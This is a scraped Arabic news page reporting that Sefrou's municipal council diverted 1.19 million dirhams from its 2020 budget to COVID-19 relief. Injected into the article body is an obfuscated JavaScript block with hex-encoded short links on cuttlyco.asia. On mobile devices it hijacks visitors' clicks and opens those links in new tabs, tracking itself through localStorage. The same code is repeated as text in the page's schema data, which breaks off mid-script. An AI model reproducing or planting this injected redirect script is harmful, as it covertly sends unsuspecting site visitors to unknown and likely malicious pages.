		<div class="entry-content entry clearfix">

			
			<p>خصص المجلس الجماعي لصفرو 19، 1 مليون درهم للمساهمة في الجهود الرامية الى مواجهة انعكاسات فيروس كورونا المستجد.</p>
<p>وأفاد المجلس في بلاغ أن هذه المساهمة تشمل غلافا ماليا بقيمة 500 ألف درهم ترصد لاقتناء المواد الغذائية لفائدة الأشخاص المعوزين، و390 ألف درهم لاقتناء مواد النظافة والتعقيم و300 ألف درهم لاقتناء معدات التجهيز للمصلحة الصحية.</p>
<p>وتم اقتطاع هذه المبالغ من الاعتمادات المرصودة لميزانية المجلس برسم 2020، ومنها 500 ألف درهم كانت مخصصة لمهرجان حب الملوك و440 ألف درهم لدعم الجمعيات و100 ألف درهم لاقتناء الوقود و150 ألف درهم لاقتناء مواد البناء.</p>
<p>وتشمل هذه المساهمة أيضا التعويضات التمثيلية لأعضاء المجلس التي رصدت للصندوق الخاص بتدبير الجائحة في إطار جهود التضامن الوطنية لمكافحة انتشار الفيروس.</p>
<p>وفي نفس السياق، تتواصل عملية تطهير وتعقيم واسعة في الفضاءات العمومية وساحات وشوارع مدينة صفرو في إطار التدابير الاحترازية الرامية الى مكافحة انتشار فيروس كورونا. وهي عملية تباشرها مصالح الإقليم بتعاون مع جماعة المدينة وجمعيات المجتمع المدني.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x58\x77\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x45\x6c\x64\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6f\x76\x73\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x68\x53\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x4f\x68\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x52\x76\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x45\x49\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x4f\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x42\x57\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x45\x70\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.adwae.net/author/adwae/"><img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.adwae.net/author/adwae/" class="author-name tie-icon" title="RA">RA</a></span>
						<a href="mailto:jab.center@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">13 مايو، 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 280 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-05-13T00:21:40+01:00","datePublished":"2020-05-13T00:21:40+01:00","dateModified":"2020-05-13T00:21:40+01:00","headline":"\u0643\u0648\u0641\u064a\u062f 19: 1.19 \u0645\u0644\u064a\u0648\u0646 \u0644\u0645\u0643\u0627\u0641\u062d\u0629 \u0627\u0644\u062c\u0627\u0626\u062d\u0629 \u0628\u0635\u0641\u0631\u0648","name":"\u0643\u0648\u0641\u064a\u062f 19: 1.19 \u0645\u0644\u064a\u0648\u0646 \u0644\u0645\u0643\u0627\u0641\u062d\u0629 \u0627\u0644\u062c\u0627\u0626\u062d\u0629 \u0628\u0635\u0641\u0631\u0648","keywords":[],"url":"https:\/\/www.adwae.net\/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-1-19-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a8%d8%b5%d9%81%d8%b1%d9%88\/","description":"\u062e\u0635\u0635 \u0627\u0644\u0645\u062c\u0644\u0633 \u0627\u0644\u062c\u0645\u0627\u0639\u064a \u0644\u0635\u0641\u0631\u0648 19\u060c 1 \u0645\u0644\u064a\u0648\u0646 \u062f\u0631\u0647\u0645 \u0644\u0644\u0645\u0633\u0627\u0647\u0645\u0629 \u0641\u064a \u0627\u0644\u062c\u0647\u0648\u062f \u0627\u0644\u0631\u0627\u0645\u064a\u0629 \u0627\u0644\u0649 \u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0646\u0639\u0643\u0627\u0633\u0627\u062a \u0641\u064a\u0631\u0648\u0633 \u0643\u0648\u0631\u0648\u0646\u0627 \u0627\u0644\u0645\u0633\u062a\u062c\u062f. \u0648\u0623\u0641\u0627\u062f \u0627\u0644\u0645\u062c\u0644\u0633 \u0641\u064a \u0628\u0644\u0627\u063a \u0623\u0646 \u0647\u0630\u0647 \u0627\u0644\u0645\u0633\u0627\u0647\u0645\u0629 \u062a\u0634\u0645\u0644 \u063a\u0644\u0627\u0641\u0627 \u0645\u0627\u0644\u064a\u0627 \u0628\u0642\u064a\u0645\u0629 500 \u0623\u0644\u0641 \u062f\u0631\u0647\u0645 \u062a\u0631\u0635\u062f \u0644\u0627\u0642\u062a\u0646\u0627\u0621 \u0627\u0644\u0645","copyrightYear":"2020","articleSection":"\u0623\u0636\u0648\u0627\u0621 \u0639\u0644\u0649 \u0645\u062f\u0627\u0631 24 \u0633\u0627\u0639\u0629","articleBody":"\u062e\u0635\u0635 \u0627\u0644\u0645\u062c\u0644\u0633 \u0627\u0644\u062c\u0645\u0627\u0639\u064a \u0644\u0635\u0641\u0631\u0648 19\u060c 1 \u0645\u0644\u064a\u0648\u0646 \u062f\u0631\u0647\u0645 \u0644\u0644\u0645\u0633\u0627\u0647\u0645\u0629 \u0641\u064a \u0627\u0644\u062c\u0647\u0648\u062f \u0627\u0644\u0631\u0627\u0645\u064a\u0629 \u0627\u0644\u0649 \u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0646\u0639\u0643\u0627\u0633\u0627\u062a \u0641\u064a\u0631\u0648\u0633 \u0643\u0648\u0631\u0648\u0646\u0627 \u0627\u0644\u0645\u0633\u062a\u062c\u062f.\n\n\u0648\u0623\u0641\u0627\u062f \u0627\u0644\u0645\u062c\u0644\u0633 \u0641\u064a \u0628\u0644\u0627\u063a \u0623\u0646 \u0647\u0630\u0647 \u0627\u0644\u0645\u0633\u0627\u0647\u0645\u0629 \u062a\u0634\u0645\u0644 \u063a\u0644\u0627\u0641\u0627 \u0645\u0627\u0644\u064a\u0627 \u0628\u0642\u064a\u0645\u0629 500 \u0623\u0644\u0641 \u062f\u0631\u0647\u0645 \u062a\u0631\u0635\u062f \u0644\u0627\u0642\u062a\u0646\u0627\u0621 \u0627\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u063a\u0630\u0627\u0626\u064a\u0629 \u0644\u0641\u0627\u0626\u062f\u0629 \u0627\u0644\u0623\u0634\u062e\u0627\u0635 \u0627\u0644\u0645\u0639\u0648\u0632\u064a\u0646\u060c \u0648390 \u0623\u0644\u0641 \u062f\u0631\u0647\u0645 \u0644\u0627\u0642\u062a\u0646\u0627\u0621 \u0645\u0648\u0627\u062f \u0627\u0644\u0646\u0638\u0627\u0641\u0629 \u0648\u0627\u0644\u062a\u0639\u0642\u064a\u0645 \u0648300 \u0623\u0644\u0641 \u062f\u0631\u0647\u0645 \u0644\u0627\u0642\u062a\u0646\u0627\u0621 \u0645\u0639\u062f\u0627\u062a \u0627\u0644\u062a\u062c\u0647\u064a\u0632 \u0644\u0644\u0645\u0635\u0644\u062d\u0629 \u0627\u0644\u0635\u062d\u064a\u0629.\n\n\u0648\u062a\u0645 \u0627\u0642\u062a\u0637\u0627\u0639 \u0647\u0630\u0647 \u0627\u0644\u0645\u0628\u0627\u0644\u063a \u0645\u0646 \u0627\u0644\u0627\u0639\u062a\u0645\u0627\u062f\u0627\u062a \u0627\u0644\u0645\u0631\u0635\u0648\u062f\u0629 \u0644\u0645\u064a\u0632\u0627\u0646\u064a\u0629 \u0627\u0644\u0645\u062c\u0644\u0633 \u0628\u0631\u0633\u0645 2020\u060c \u0648\u0645\u0646\u0647\u0627 500 \u0623\u0644\u0641 \u062f\u0631\u0647\u0645 \u0643\u0627\u0646\u062a \u0645\u062e\u0635\u0635\u0629 \u0644\u0645\u0647\u0631\u062c\u0627\u0646 \u062d\u0628 \u0627\u0644\u0645\u0644\u0648\u0643 \u0648440 \u0623\u0644\u0641 \u062f\u0631\u0647\u0645 \u0644\u062f\u0639\u0645 \u0627\u0644\u062c\u0645\u0639\u064a\u0627\u062a \u0648100 \u0623\u0644\u0641 \u062f\u0631\u0647\u0645 \u0644\u0627\u0642\u062a\u0646\u0627\u0621 \u0627\u0644\u0648\u0642\u0648\u062f \u0648150 \u0623\u0644\u0641 \u062f\u0631\u0647\u0645 \u0644\u0627\u0642\u062a\u0646\u0627\u0621 \u0645\u0648\u0627\u062f \u0627\u0644\u0628\u0646\u0627\u0621.\n\n\u0648\u062a\u0634\u0645\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0633\u0627\u0647\u0645\u0629 \u0623\u064a\u0636\u0627 \u0627\u0644\u062a\u0639\u0648\u064a\u0636\u0627\u062a \u0627\u0644\u062a\u0645\u062b\u064a\u0644\u064a\u0629 \u0644\u0623\u0639\u0636\u0627\u0621 \u0627\u0644\u0645\u062c\u0644\u0633 \u0627\u0644\u062a\u064a \u0631\u0635\u062f\u062a \u0644\u0644\u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u062e\u0627\u0635 \u0628\u062a\u062f\u0628\u064a\u0631 \u0627\u0644\u062c\u0627\u0626\u062d\u0629 \u0641\u064a \u0625\u0637\u0627\u0631 \u062c\u0647\u0648\u062f \u0627\u0644\u062a\u0636\u0627\u0645\u0646 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0644\u0645\u0643\u0627\u0641\u062d\u0629 \u0627\u0646\u062a\u0634\u0627\u0631 \u0627\u0644\u0641\u064a\u0631\u0648\u0633.\n\n\u0648\u0641\u064a \u0646\u0641\u0633 \u0627\u0644\u0633\u064a\u0627\u0642\u060c \u062a\u062a\u0648\u0627\u0635\u0644 \u0639\u0645\u0644\u064a\u0629 \u062a\u0637\u0647\u064a\u0631 \u0648\u062a\u0639\u0642\u064a\u0645 \u0648\u0627\u0633\u0639\u0629 \u0641\u064a \u0627\u0644\u0641\u0636\u0627\u0621\u0627\u062a \u0627\u0644\u0639\u0645\u0648\u0645\u064a\u0629 \u0648\u0633\u0627\u062d\u0627\u062a \u0648\u0634\u0648\u0627\u0631\u0639 \u0645\u062f\u064a\u0646\u0629 \u0635\u0641\u0631\u0648 \u0641\u064a \u0625\u0637\u0627\u0631 \u0627\u0644\u062a\u062f\u0627\u0628\u064a\u0631 \u0627\u0644\u0627\u062d\u062a\u0631\u0627\u0632\u064a\u0629 \u0627\u0644\u0631\u0627\u0645\u064a\u0629 \u0627\u0644\u0649 \u0645\u0643\u0627\u0641\u062d\u0629 \u0627\u0646\u062a\u0634\u0627\u0631 \u0641\u064a\u0631\u0648\u0633 \u0643\u0648\u0631\u0648\u0646\u0627. \u0648\u0647\u064a \u0639\u0645\u0644\u064a\u0629 \u062a\u0628\u0627\u0634\u0631\u0647\u0627 \u0645\u0635\u0627\u0644\u062d \u0627\u0644\u0625\u0642\u0644\u064a\u0645 \u0628\u062a\u0639\u0627\u0648\u0646 \u0645\u0639 \u062c\u0645\u0627\u0639\u0629 \u0627\u0644\u0645\u062f\u064a\u0646\u0629 \u0648\u062c\u0645\u0639\u064a\u0627\u062a \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0645\u062f\u0646\u064a.\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x71\\x58\\x77\\x33\\x63\\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x45\\x6c\\x64\\x35\\x63\\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x6f\\x76\\x73\\x38\\x63\\x378','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x68\\x53\\x39\\x63\\x349','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x73\\x4f\\x68\\x34\\x63\\x334','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x4f\\x52\\x76\\x37\\x63\\x347','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x41\\x45\\x49\\x32\\x63\\x312','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x4f\\x52\\x36\\x63\\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 